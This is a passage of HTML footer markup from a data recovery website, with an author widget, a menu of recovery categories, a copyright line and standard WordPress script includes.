		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>